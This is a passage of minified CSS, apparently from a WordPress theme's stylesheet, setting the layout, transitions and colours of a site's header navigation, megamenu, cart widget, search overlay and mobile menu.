nav>ul>li>.temp-hidden-display,body #header-secondary-outer nav>ul>li>.temp-hidden-display{display:block!important;opacity:0;left:0!important;right:auto!important}body #top nav>ul>.edge>ul,body #header-secondary-outer nav>ul>.edge>ul{left:auto;right:0}body #top nav>ul>li .edge>ul,body #header-secondary-outer nav>ul>li .edge>ul{left:auto;right:0}#top .span_9{position:static}#header-outer nav>ul>.megamenu{position:inherit}#header-outer nav>ul>.megamenu>.sub-menu{width:100%;left:0;padding:15px 0;display:table;background-color:#1C1C1C}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>.sub-menu,#header-outer nav>ul>.nectar-megamenu-menu-item>.sub-menu{display:flex}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>.sub-menu{padding:0}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>.sub-menu>li{padding:20px}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>.sub-menu>li.megamenu-column-padding-none{padding:0}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>ul>li{width:auto;display:block;flex:1}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item .widget-area-active a{padding:0}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item[class*="align-"]:not(.width-100)>ul{left:auto}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item.width-50>ul{width:45em}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item.width-75>ul{width:70em}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>ul,#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>ul>li{background-size:cover;background-position:center}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>ul{overflow:hidden}#header-outer .sf-menu>.megamenu.nectar-megamenu-menu-item li .widget-area-active img{margin-bottom:0}#header-outer .sf-menu>.megamenu.nectar-megamenu-menu-item li .widget-area-active ul{margin-left:0;margin-top:0;padding:0}#header-outer nav>.sf-menu>.megamenu.nectar-megamenu-menu-item>ul .widget-area-active{height:100%}#header-outer nav>.sf-menu>.megamenu.nectar-megamenu-menu-item>ul .widget-area-active li{line-height:2em}#header-outer nav>.sf-menu>.megamenu.nectar-megamenu-menu-item>ul .widget-area-active .widget a:hover{background-color:transparent!important}#header-outer nav>ul>.megamenu.nectar-megamenu-menu-item>ul>li.menu-item.megamenu-column-padding-none>a{margin-bottom:0}body[data-megamenu-width="full-width"] #header-outer #top .sf-menu>.megamenu.nectar-megamenu-menu-item.width-100>ul{border-radius:0}#header-outer .menu-item-hidden-text>a .menu-title-text,#header-outer .menu-item-hidden-text>a .nectar-ext-menu-item .menu-title-text,#slide-out-widget-area .menu-item-hidden-text>a>.menu-title-text,#slide-out-widget-area .menu-item-hidden-text>a>.nectar-menu-icon-text>.menu-title-text,#slide-out-widget-area .menu-item-hidden-text>a>.nectar-ext-menu-item .menu-title-text,#slide-out-widget-area .menu-item-hidden-text:not(.menu-item-has-icon)>a>.nectar-ext-menu-item>.inner-content>.title,#mobile-menu .menu-item-hidden-text:not(.menu-item-has-icon)>a .nectar-ext-menu-item>.inner-content>.title{display:none}#header-outer .menu-item-hidden-text>a>.nectar-menu-icon,#slide-out-widget-area .menu-item-hidden-text>a>.nectar-menu-icon{margin-right:0}body .no-transition,body #slide-out-widget-area-bg.fullscreen-alt.open.no-transition,body #slide-out-widget-area-bg.fullscreen-alt.no-transition,.page-submenu.no-trans,.sf-menu>.no-trans>ul,body[data-hhun="1"] #header-outer.no-trans-hidden:not(.side-widget-open),.posts-container article.ajax-loaded,body[data-button-style="slightly_rounded_shadow"] .nectar-button.wpb_start_animation,body[data-button-style="rounded_shadow"] .nectar-button.wpb_start_animation,.post-area.masonry{-webkit-transition:none!important;transition:none!important}#header-outer nav>ul>.megamenu>.sub-menu{display:table}#header-outer nav>ul>.megamenu>.sub-menu{padding:30px 0}#header-outer nav>ul>.megamenu>ul>li{padding:0 0 0 30px;border:none}#top nav>ul>li>ul>li,#header-outer[data-format="centered-menu"] #top nav>ul>li>ul>li,#header-secondary-outer .sf-menu>li>ul>li,#header-outer .widget_shopping_cart .cart_list,#header-outer .widget_shopping_cart .total,#header-outer .widget_shopping_cart .buttons{opacity:0;transition:transform 0.65s cubic-bezier(.2,.8,.25,1),opacity 0.65s cubic-bezier(.2,.8,.25,1);-webkit-transition:transform 0.65s cubic-bezier(.2,.8,.25,1),opacity 0.65s cubic-bezier(.2,.8,.25,1)}#top nav>ul>.sfHover>ul>li,#header-secondary-outer .sf-menu>.sfHover>ul>li,#header-outer[data-format="centered-menu"] #top nav>ul>.sfHover>ul>li,#header-outer .widget_shopping_cart.open .cart_list,#header-outer .widget_shopping_cart.open .total,#header-outer .widget_shopping_cart.open .buttons{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#header-outer .widget_shopping_cart .cart_list,#header-outer .widget_shopping_cart,.wpcf7-form-control-wrap,.nectar-social.full-width>*{display:block!important}#header-outer nav>ul>.megamenu>ul>li:last-child{padding-right:30px}[data-megamenu-width="full-width"] #top nav>ul>.megamenu:not(.width-50):not(.width-75)>ul>li{padding-right:30px;padding-left:0}[data-megamenu-width="full-width"] #top nav>ul>.megamenu:not(.width-50):not(.width-75)>ul>li:last-child{padding-right:0;padding-left:0}#header-outer nav>ul>.megamenu>ul>li>ul{margin:0;padding:0}#top nav>ul>.megamenu>ul>li{width:33.33%}#top nav>ul>.megamenu>ul>li{display:table-cell;float:none}#top nav>ul>.megamenu.columns-2>ul>li{width:50%}#top nav>ul>.megamenu.columns-3>ul>li{width:33.33%}#top nav>ul>.megamenu.columns-4>ul>li{width:25%}#top nav>ul>.megamenu.columns-5>ul>li{width:20%}#top nav>ul>.megamenu.columns-6>ul>li{width:16.66%}#header-outer nav>ul>.megamenu>ul>li ul{display:block;top:0!important;width:100%;opacity:1!important;left:0!important;box-shadow:none;position:relative}#header-outer nav>ul>.megamenu>ul>li>ul>.has-ul>ul{margin-left:0;padding-right:0;padding-left:0}#header-outer nav>ul>.megamenu ul li{float:none}#header-outer nav>ul>.megamenu ul li a{border-bottom:none;padding:9px 15px}body:not([data-header-format="left-header"]) #header-outer nav>ul>.megamenu>ul>li>a,body:not([data-header-format="left-header"]) #header-outer nav>ul>.megamenu>ul>li>ul>.has-ul>a{color:#444}body:not([data-header-format="left-header"]) #header-outer nav>ul>.megamenu>ul>li>ul>.has-ul>ul{padding-bottom:15px}body:not([data-header-format="left-header"]) #header-outer nav>ul>.megamenu>ul>li>ul>.has-ul>ul{padding-bottom:20px}body:not([data-header-format="left-header"]) #header-outer nav>ul>.megamenu>ul>li>ul>.has-ul:last-child>ul{padding-bottom:0}#header-outer nav>ul>.megamenu>.sub-menu>li a,body #header-outer nav>ul>.megamenu>.sub-menu>li a,body #header-outer nav>ul>.megamenu>.sub-menu>li>a,#header-outer nav>ul>.megamenu>ul>li>a:hover,#header-outer nav>ul>.megamenu>ul>.sfHover>a,body:not([data-header-format="left-header"]) #header-outer nav>ul>.megamenu>ul>li>ul>.has-ul.current-menu-item>a,body:not([data-header-format="left-header"]) #header-outer nav>ul>.megamenu>ul>li>a,body:not([data-header-format="left-header"]) #header-outer nav>ul>.megamenu>ul>li>ul>.has-ul>a{background-color:transparent!important}#header-secondary-outer .sf-menu li ul li a,#top .sf-menu li ul li a{background-color:transparent}#header-outer .sf-menu li ul li a .item_desc,#slide-out-widget-area .inner .off-canvas-menu-container li a .item_desc{display:block;font-size:14px;line-height:22px}#slide-out-widget-area .inner .off-canvas-menu-container li a .item_desc{display:none;opacity:.75}body[data-header-format="left-header"] #top .sf-menu li ul li a .item_desc{margin-bottom:10px}#top .menu-item-language .iclflag,#header-secondary-outer .menu-item-language .iclflag{top:1px;position:relative;margin-right:4px}.sf-menu>li>ul{opacity:0;pointer-events:none;display:block;transform:translateY(-9999px);box-shadow:0 6px 28px rgba(0,0,0,.08)}.sf-menu>li.sfHover>ul{transform:none}.sf-menu>li ul{padding:20px;width:20em}.sf-menu>li ul a,#header-outer nav>ul>.megamenu ul li a{padding:6px 6px}.sf-menu li ul li .sf-sub-indicator{top:6px;right:6px}body[data-header-color="light"]:not([data-header-format="left-header"]) #header-outer:not(.transparent) .sf-menu>li ul{border-top:1px solid #e9e9e9}#header-outer[data-box-shadow="none"]:not(.transparent) .sf-menu>li:not(.megamenu) ul{border-top:none}#header-outer .open.widget_shopping_cart{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;top:100%;pointer-events:auto}#header-outer .cart-outer .cart-notification{top:100%}#header-outer .widget_shopping_cart{-webkit-transition:none;transition:none;opacity:0;pointer-events:none}#header-secondary-outer .sf-menu li ul,body:not([data-header-format="left-header"]) #top .sf-menu li ul,#header-outer nav>ul>.megamenu>.sub-menu,#header-outer .widget_shopping_cart .cart_list li,#header-outer .cart-notification,#header-outer .widget_shopping_cart_content{background-color:#fff}#header-outer .cart-outer .widget_shopping_cart>.widgettitle{display:none}#header-outer .widget_shopping_cart,.woocommerce .cart-notification,#header-outer .cart-notification{box-shadow:0 6px 28px rgba(0,0,0,.08)}#header-outer:not([data-format="left-header"]) #top nav>ul>li:not(.megamenu) .cart_list a:hover{background-color:transparent!important}#header-outer .widget_shopping_cart a.button:hover,.nectar-slide-in-cart .widget_shopping_cart a.button:hover{background-color:#333!important}#header-outer .sf-menu li ul li a,#header-outer .widget_shopping_cart .quantity,#header-outer .widget_shopping_cart .cart_list li,#header-outer .cart-notification,#header-outer .total,#header-outer .total strong,#header-outer .product_list_widget li dl dd{color:#999}#top nav>ul>.megamenu:hover ul li{pointer-events:auto}.sf-menu .megamenu li ul{-webkit-transform:none;transform:none;-webkit-box-shadow:none;box-shadow:none}#header-outer #top .sf-menu .megamenu li ul,#header-outer #header-secondary-outer .sf-menu .megamenu li ul,[data-header-color="light"] #header-outer:not(.transparent) .sf-menu>.megamenu li ul{border-top:0}#header-secondary-outer .sf-menu li li ul{margin-left:-20px;margin-top:-20px}.sf-menu li li ul{display:block;visibility:visible;top:0!important;z-index:auto;left:20em;margin-left:-20px;margin-top:-20px;-webkit-transition:transform 0.25s,opacity 0.25s;transition:transform 0.25s,opacity 0.25s;box-shadow:0 19px 35px rgba(0,0,0,.11);opacity:0;pointer-events:none;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}#header-secondary-outer .sf-menu li li .on-left-side,#header-secondary-outer sf-menu li .sfHover .on-left-side,.sf-menu li li .on-left-side,.sf-menu li .sfHover .on-left-side{right:20em;left:auto;margin-right:-20px;margin-left:0}.sf-menu .sfHover>.on-left-side{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu>li:not(.megamenu) li ul,body[data-header-color="custom"] #header-outer:not(.transparent) .sf-menu>li:not(.megamenu) li ul{margin-top:-21px}body[data-header-color="light"] #header-secondary-outer .sf-menu>li:not(.megamenu) li ul,body[data-header-color="light"] .sf-menu>li:not(.megamenu) li ul,body[data-header-color="light"] #header-outer[data-box-shadow="none"]:not(.transparent) .sf-menu>li:not(.megamenu) li ul,body[data-header-color="custom"] #header-outer[data-box-shadow="none"]:not(.transparent) .sf-menu>li:not(.megamenu) li ul{margin-top:-20px}.sf-menu ul li a{border-bottom:0}.sf-menu .sfHover>ul{pointer-events:all;opacity:1}.sf-menu ul .sfHover>ul{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sf-menu>li.sfHover:not(.megamenu)>ul:not(.on-left-side){left:0}#header-outer:not([data-header-resize="1"]):not([data-format="left-header"]) #logo img{transition:opacity 0.2s ease}#header-outer[data-header-resize="1"]:not([data-format="left-header"]) #logo,#header-outer[data-header-resize="1"]:not([data-format="left-header"]) .logo-spacing{transition:margin 0.32s ease,color 0.32s ease}#header-outer[data-header-resize="1"]:not([data-format="left-header"]) #logo img,#header-outer[data-header-resize="1"]:not([data-format="left-header"]) .logo-spacing img{transition:height 0.32s ease,opacity 0.2s ease}#header-outer[data-header-resize="1"]:not([data-transparent-header="true"]):not([data-format="left-header"]) #logo,#header-outer[data-header-resize="1"]:not([data-transparent-header="true"]):not([data-format="left-header"]) .logo-spacing{transition:margin 0.15s ease}#header-outer[data-header-resize="1"]:not([data-transparent-header="true"]):not([data-format="left-header"]) #logo img,#header-outer[data-header-resize="1"]:not([data-transparent-header="true"]):not([data-format="left-header"]) .logo-spacing img{transition:height 0.15s ease,opacity 0.2s ease}#header-outer.small-nav:not([data-format="left-header"]){transition:box-shadow 0.42s ease,opacity 0.3s ease}#header-outer.small-nav:not([data-format="left-header"]) #logo,#header-outer.small-nav:not([data-format="left-header"]) .logo-spacing{transition:margin 0.32s ease}#header-outer.small-nav:not([data-format="left-header"]) #logo img,#header-outer.small-nav:not([data-format="left-header"]) .logo-spacing img{transition:height 0.32s ease}body[data-hhun="0"] #header-outer[data-header-resize="0"]:not([data-transparent-header="true"]){transition:box-shadow 0.42s ease,opacity 0.3s ease,transform 0.32s ease}#header-outer[data-using-secondary="1"]:not([data-format="left-header"]){transition:transform 0.32s ease,background-color 0.3s ease 0s,box-shadow 0.3s ease 0s,margin 0.25s ease}#header-outer[data-using-secondary="1"].small-nav:not([data-format="left-header"]){transition:box-shadow 0.42s ease,opacity 0.3s ease,transform 0.32s ease}@media only screen and (min-width:1000px){#header-outer:not([data-format="left-header"]){padding-top:0}#header-outer:not([data-format="left-header"]) #top>.container>.row,#header-outer:not([data-format="left-header"]) #top>.container>.row nav,#header-outer:not([data-format="left-header"]) #top>.container>.row nav>ul,#header-outer:not([data-format="left-header"]) #top>.container>.row nav>ul>li{display:-webkit-flex;display:-ms-flexbox;display:flex}#header-outer:not([data-format="left-header"]) #top .span_9,#header-outer:not([data-format="left-header"]) #top .span_3{display:-webkit-flex;display:-ms-flexbox;display:flex;float:none;width:auto}#header-outer .logo-spacing{line-height:0}#header-outer[data-format="default"] #top .span_9{margin-left:auto}#header-outer[data-format="centered-menu"] #top .span_9 nav .sf-menu:not(.buttons),#header-outer[data-format="centered-logo-between-menu"] #top .span_9 nav .sf-menu:not(.buttons),#header-outer[data-format="centered-menu-under-logo"] #top .span_9 nav,#header-outer[data-format="centered-menu-bottom-bar"] #top .span_9 nav{-webkit-justify-content:center;-moz-justify-content:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}#header-outer:not([data-format="left-header"]) #top nav>.buttons{overflow:visible;height:auto}#header-outer:not([data-format="left-header"]) #top nav>ul>li{-webkit-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}#header-outer:not([data-format="left-header"]) #top nav>ul{float:none;display:inline-block;vertical-align:middle}#header-outer[data-format="centered-logo-between-menu"] nav #social-in-menu,#header-outer[data-format="centered-logo-between-menu"] #top nav>.buttons{height:100%}#header-outer #top>.container>.row .right-aligned-menu-items nav{-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-flex-direction:row-reverse}#header-outer[data-format="menu-left-aligned"] .row .right-aligned-menu-items{float:none;margin-left:auto;display:-webkit-flex;display:-ms-flexbox;display:flex}#header-outer[data-format="centered-menu-under-logo"] .row,#header-outer[data-format="centered-menu-bottom-bar"] .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (max-width:999px){#top .col.span_9{text-align:right;line-height:0}#header-outer[data-format="centered-logo-between-menu"] #top .span_9{text-align:right;z-index:10000;left:auto}#top .span_9>.slide-out-widget-area-toggle>div,#header-outer .mobile-search .icon-salient-search,#header-outer #top #mobile-cart-link i,#header-outer .mobile-user-account .icon-salient-m-user{position:relative;display:block;top:50%;font-size:18px;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:transparent}#top .span_9>.slide-out-widget-area-toggle,#top #mobile-cart-link,#top .mobile-search,#header-outer #top .mobile-user-account{position:relative;width:auto;padding:0 7px;top:auto;right:auto;margin-bottom:0;margin-top:0;display:inline-block;vertical-align:middle;line-height:0;height:100%;-webkit-transform:none;transform:none}body[data-slide-out-widget-area-style="slide-out-from-right"].material a.slide_out_area_close:before,body[data-slide-out-widget-area-style="slide-out-from-right"] .slide_out_area_close:before{background-color:rgba(0,0,0,.06)}#header-outer[data-cart="true"] #top .span_9>.slide-out-widget-area-toggle,#header-outer[data-cart="true"] #top #mobile-cart-link,#top .mobile-search{padding:0 8px}#header-outer[data-cart="true"] #top .row .span_9>.slide-out-widget-area-toggle,#top .span_9>.slide-out-widget-area-toggle{padding-right:0}#search-outer #search #close a:before,body[data-header-format="left-header"] #search-outer #search #close a:before,body.material #header-outer #search-outer #search #close a:before{height:28px;width:28px;margin:-14px 0 0 -14px}.material #search-outer #search #close a span{font-size:13px;height:13px;line-height:13px;top:6px}#search-outer #search #close a span{font-size:16px;height:16px;line-height:16px}.ascend #search-outer #search #close a span{top:0}.ascend #search-outer #search #close a{height:20px}#search-outer #search #close a{height:14px}#search-outer #search #close,body.material #header-outer #search-outer #search #close{top:0;right:-5px}#search-outer #search #close a,body.material #header-outer #search-outer #search #close a{right:8px;top:9px}body.original #search-outer #search #close a{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media only screen and (max-width:999px){.slide-out-widget-area-toggle.mobile-icon a>span>.hover-effect{display:none}}#top nav ul #search-btn a span,#top nav ul #search-btn a,#top nav ul .slide-out-widget-area-toggle a,#top nav ul #nectar-user-account a span,#top nav ul #nectar-user-account a{line-height:20px;height:20px}#top nav ul .slide-out-widget-area-toggle a .label,#top .span_9>.slide-out-widget-area-toggle a.using-label .label{font-style:normal;display:inline-block;vertical-align:middle;margin-right:15px;line-height:1em;font-size:14px}#top .span_9>.slide-out-widget-area-toggle a.using-label .label{transition:color 0.2s ease}#top nav ul .slide-out-widget-area-toggle a.using-label>span,#top .span_9>.slide-out-widget-area-toggle a.using-label>span{display:inline-block;vertical-align:middle}#top nav ul .slide-out-widget-area-toggle a.using-label,#top .span_9>.slide-out-widget-area-toggle a.using-label,body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] #top nav ul .slide-out-widget-area-toggle a.using-label{width:auto;vertical-align:middle}#top nav .buttons li{line-height:12px;position:relative}#top nav .buttons .menu-item a{position:relative}#header-outer .cart-menu .cart-icon-wrap i{line-height:18px}#header-outer:not([data-format="left-header"]) .cart-menu .cart-icon-wrap{width:auto;height:20px}#top nav ul #search-btn a,#top nav ul #nectar-user-account a,#top nav ul .slide-out-widget-area-toggle a{padding:0 0 0 0;width:24px;text-align:center;display:block;background-position:right top;background-repeat:no-repeat;box-sizing:content-box}#top nav ul[data-user-set-ocm="off"] .slide-out-widget-area-toggle,body.material #header-outer:not([data-format="left-header"]) #top>.container>.row nav>ul[data-user-set-ocm="off"]>.slide-out-widget-area-toggle{display:none}#top nav ul #nectar-user-account a span,#top nav ul #search-btn a span{top:0;background-color:transparent;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}#top nav ul .slide-out-widget-area-toggle a i.label{-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.cart-menu .cart-icon-wrap .icon-salient-cart{-webkit-transition:color 0.2s ease;transition:color 0.2s ease}#header-outer header .nectar-menu-icon-img{margin-bottom:0;width:18px;max-height:200px;height:auto;vertical-align:middle;transition:opacity 0.2s ease 0.05s}#header-outer nav ul ul .nectar-menu-icon-img:not(.loaded){opacity:0}#header-outer ul.sf-menu>li>a>.nectar-menu-icon-img{max-height:40px}#header-outer ul.sf-menu>li.menu-item-has-icon>a{display:flex;align-items:center}#header-outer #header-secondary-outer .nectar-menu-icon-img{margin-bottom:0;width:16px;height:auto;vertical-align:middle}#header-outer header .nectar-menu-icon-img,#header-outer header .nectar-menu-icon{margin-right:10px;top:0;line-height:inherit;display:inline-block}#header-secondary-outer .nectar-menu-icon,#header-secondary-outer .nectar-menu-icon-img{margin-right:7px;top:0;line-height:inherit;display:inline-block}#header-outer header .nectar-menu-icon{font-size:16px;top:-1px;vertical-align:middle}#header-outer header .sf-menu>li.nectar-regular-menu-item>a>.nectar-menu-icon{transition:color 0.2s ease}#header-outer header .nectar-menu-item-with-icon,#header-secondary-outer .nectar-menu-item-with-icon,#slide-out-widget-area .menu-item-has-icon>a{display:flex;align-items:flex-start}.off-canvas-menu-container .nectar-menu-icon{font-size:inherit;top:0;margin-right:10px}.off-canvas-menu-container .sub-menu .nectar-menu-icon{transform:none;margin-right:10px}.off-canvas-menu-container .nectar-menu-icon-img{max-width:40px;height:auto;margin-right:10px;width:100%}.nectar-menu-label{padding:5px 8px;line-height:1;font-size:12px;margin-left:5px;position:relative;display:inline-block;vertical-align:middle}.nectar-menu-label:before{opacity:.15}#header-outer #social-in-menu i,.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a i{font-size:18px;color:inherit;background-color:transparent;transition:transform 0.25s ease,opacity 0.2s ease;-webkit-transition:-webkit-transform 0.25s ease,opacity 0.2s ease;text-align:center;line-height:24px;height:22px;width:36px;position:relative}body[data-header-search="false"]:not(.mobile) #header-outer[data-has-menu="false"][data-cart="false"] #social-in-menu i{font-size:20px;width:38px;line-height:26px;height:26px;margin-bottom:-3px}#header-outer #social-in-menu a,.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a{display:inline-block;margin-right:0;margin-left:0;overflow:hidden}#header-outer #social-in-menu a:hover i,.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a:hover i{-webkit-transform:translateY(-100%);transform:translateY(-100%)}#header-outer #social-in-menu a i:after,.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a i:after{position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);width:100%}#header-outer #social-in-menu a i:before{width:100%}#header-outer #social-in-menu [class^="fa-"]:after,#header-outer #social-in-menu [class*="fa-"]:after,#header-outer #social-in-menu .fa-vine:before,#header-outer #social-in-menu .fa-vine:after{text-decoration:inherit;display:block;speak:none}#header-outer #social-in-menu .fa-vine{display:block;text-align:center}#header-outer #social-in-menu i.fa-facebook{width:28px}#header-outer #top #social-in-menu i.fa-houzz,#header-outer #top #social-in-menu i.icon-salient-tiktok{font-size:16px}#header-outer[data-format="default"] #social-in-menu{margin:0 0 0 30px}body.original #header-outer[data-full-width="true"][data-format="default"] #social-in-menu{margin-right:22px}#header-outer[data-lhe="animated_underline"] #top nav>ul>#social-in-menu>a,#header-outer[data-lhe="default"] #top nav>ul>#social-in-menu>a{margin-left:0;margin-right:0;padding-right:0;padding-left:0}#top #mobile-cart-link,#top .mobile-search,#top .mobile-user-account{display:none;text-align:right;z-index:10000}#top .span_9>.slide-out-widget-area-toggle{display:none;z-index:10000}#top #mobile-cart-link i,.mobile-search .icon-salient-search,.mobile-user-account .icon-salient-m-user{background-color:transparent;color:#a9a9a9;line-height:34px;font-size:18px;width:18px;transition:color 0.3s ease;-webkit-transition:color 0.3s ease}#header-outer #mobile-cart-link .cart-wrap span{border-radius:50%;height:16px;width:16px;text-align:center;line-height:16px;font-size:10px;display:block;visibility:hidden}#header-outer #mobile-cart-link .cart-wrap{position:absolute;top:50%;margin-top:-14px;right:-1px;color:#fff}#header-outer .first-load a.cart-contents .cart-wrap span,#header-outer #mobile-cart-link.first-load .cart-wrap span{visibility:visible;animation:.6s ease-in-out .12s normal both 1 bounce_in_animation;-webkit-animation:.6s ease-in-out .12s normal both 1 bounce_in_animation}.material .mobile-search .icon-salient-search,.material .mobile-user-account .icon-salient-m-user{color:#a9a9a9}body #header-outer.no-bg-color{box-shadow:none!important;background-color:transparent!important}#header-outer.slide-out-hover{-webkit-transition:background-color .3s ease;transition:background-color .3s ease}#header-outer.slide-out-hover header,#header-outer.slide-out-hover>.cart-outer{-webkit-transition:opacity .3s ease;transition:opacity .3s ease}#header-outer.slide-out-hover #top.all-hidden,#header-outer>.cart-outer.all-hidden{opacity:0}body #header-outer-bg-only{display:block;width:100%;height:100%;position:fixed;left:0;top:0;z-index:1000;content:' ';box-shadow:0 0 3px 0 rgba(0,0,0,.22);-webkit-transition:opacity .7s cubic-bezier(.2,1,.2,1),transform .7s cubic-bezier(.2,1,.2,1);transition:opacity .7s cubic-bezier(.2,1,.2,1),transform .7s cubic-bezier(.2,1,.2,1)}body.admin-bar #header-outer-bg-only{top:32px}#header-outer[data-full-width="true"][data-cart="true"] #top nav ul .slide-out-widget-area-toggle{position:relative}body[data-bg-header="true"][data-header-search="true"].ascend #header-outer.transparent[data-has-menu="false"] #top nav ul #search-btn a:after,body[data-bg-header="true"][data-header-search="true"].ascend #header-outer[data-has-menu="false"] #top nav ul #search-btn a:after,body[data-bg-header="true"][data-header-search="true"] #header-outer[data-has-menu="false"] #top nav ul #search-btn a:after{border:none;display:none}#header-outer.dark-text #top nav ul #search-btn a span,#header-outer.dark-text #top nav ul #nectar-user-account a span,#header-outer.dark-text .cart-menu .cart-icon-wrap .icon-salient-cart{opacity:1}.lines-button.x2.close .lines,.sf-menu .megamenu li ul,#header-outer .sf-menu .megamenu ul .sub-menu{background-color:transparent!important}#header-outer[data-transparent-header="true"] #logo .dark-version{position:absolute}body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines,body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:before,body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:after{height:4px;width:2.1rem;border-radius:1px}body[data-header-search="false"]:not(.mobile) #header-outer[data-has-menu="false"][data-cart="false"] .lines-button,.slide-out-hover-icon-effect:not(.small) .lines-button,body .slide-out-hover-icon-effect:not(.small) .lines-button{line-height:0;font-size:0}body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .lines-button.close{-webkit-transform:none;transform:none}body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] #top nav ul .slide-out-widget-area-toggle:not([data-custom-color="true"]) a:not(.using-label),.slide-out-hover-icon-effect a{width:34px}.slide-out-hover-icon-effect.small a{width:auto}body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:before{top:9px}body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:after{top:-9px}#search-outer{top:0;left:0;width:100%;height:100%;position:absolute;z-index:10000;overflow:visible;display:none;background-color:#fff}#search-box{position:relative}#search-outer .container{overflow:visible;width:100%}#search-outer #search input[type=text]{width:100%;color:#888;font-size:43px;line-height:43px;position:relative;padding:0;background-color:transparent;border:0;-webkit-transition:none;transition:none;box-shadow:none;font-family:'Open Sans';font-weight:700;text-transform:uppercase;letter-spacing:1px}.ui-helper-hidden-accessible{display:none}#search-outer>#search form{width:92%;float:left}#search-outer #search #close{list-style:none}#search-outer #search #close a{position:absolute;right:0;top:24px;display:block;width:24px;height:17px;line-height:22px;z-index:10}#search-outer #search #close a span:not(.close-line){color:#a0a0a0;font-size:18px;height:20px;line-height:19px;background-color:transparent;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}#search-outer>#search #close a:hover span{color:#000}#header-outer #search{position:relative}#header-outer .row .col.span_3,#header-outer .row .col.span_9{width:auto}#header-outer .row .col.span_9{float:right}#header-outer[data-full-width="true"] header>.container,body[data-slide-out-widget-area-style="simple"] #header-outer[data-full-width="true"] #mobile-menu{width:100%;max-width:100%;padding:0 28px}#header-outer.highzI{z-index:9999}body[data-hhun="1"] #header-outer[data-remove-fixed="1"]{position:absolute}body[data-hhun="1"] #header-secondary-outer[data-remove-fixed="0"]{transition:transform 0.3s ease}@media only screen and (min-width:1000px){body[data-hhun="1"]:not(.no-scroll) #header-outer[data-remove-fixed="1"]:not(.detached),body[data-hhun="1"]:not(.no-scroll) #header-outer[data-remove-fixed="1"][data-permanent-transparent="false"][data-using-secondary="1"]{top:0}}body[data-hhun="1"].original #header-outer.detached:not(.side-widget-open){-webkit-transform:translateY(0);transform:translateY(0)}body[data-hhun="1"].original #header-outer[data-remove-border="true"].detached:not(.side-widget-open){border-color:rgba(255,255,255,0)}body[data-hhun="1"] #header-outer[data-header-resize="0"]:not([data-format="left-header"]).invisible{box-shadow:none}body[data-hhun="1"] #header-outer.invisible:not(.side-widget-open){-webkit-transition:-webkit-transform .3s ease,box-shadow 0.3s ease;transition:transform .3s ease,box-shadow 0.3s ease;z-index:9998;pointer-events:none}body[data-hhun="1"] #header-outer.invisible:not(.side-widget-open),body[data-hhun="1"] #header-outer.no-trans-hidden:not(.side-widget-open){-webkit-transform:translateY(-100%)!important;transform:translateY(-100%)!important}body[data-hhun="1"] #header-outer.transparent[data-transparent-header="true"][data-remove-border="true"]{transition:transform .3s ease,box-shadow 0.3s ease,background .3s ease,opacity .3s ease,border-color 0.3s ease}body[data-hhun="1"] #header-outer.transparent[data-transparent-header="true"][data-remove-border="true"][data-permanent-transparent="1"].detached,body[data-hhun="1"] #header-outer.detached{position:fixed!important;z-index:9998!important;-webkit-transition:-webkit-transform .3s ease,height .3s ease,background .3s ease,opacity .3s ease,border-color 0.3s ease,box-shadow 0.3s ease;transition:transform .3s ease,height .3s ease,background .3s ease,opacity .3s ease,border-color 0.3s ease,box-shadow 0.3s ease}@media only screen and (max-width:1000px){body[data-hhun="1"] #header-outer{transition:transform .3s ease,height .3s ease,background .3s ease,opacity .3s ease,border-color 0.3s ease,box-shadow 0.3s ease}}body[data-hhun="1"] #header-outer.transparent.at-top{transition:background-color 0.3s ease,box-shadow 0.3s ease,transform 0.3s 